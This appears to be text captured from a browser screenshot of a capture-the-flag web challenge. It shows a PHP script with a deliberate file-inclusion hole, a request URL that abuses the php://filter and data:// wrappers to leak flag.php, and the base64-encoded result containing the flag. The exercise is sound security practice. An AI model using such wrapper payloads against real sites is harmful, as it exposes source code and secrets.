 61.147.171.105:52218/?file1=php
61.147.171.105:52218/?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=data:/
中国大学MOOC(慕课... 学习通 哔哩哔哩 (゜-゜)つロ ... 菜鸟教程 - 学的不仅... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社... NSSCTF -
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
    $file1 = $_GET["file1"];
    $file2 = $_GET["file2"];
    if(!empty($file1) && !empty($file2))
    {
        if(file_get_contents($file2) === "hello ctf")
        {
            include($file1);
        }
    }
    else
        die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXtlYzgwMDIyZjIxMjk0YmE5NDY2YTE2NTFiZjIxNzE3NX0=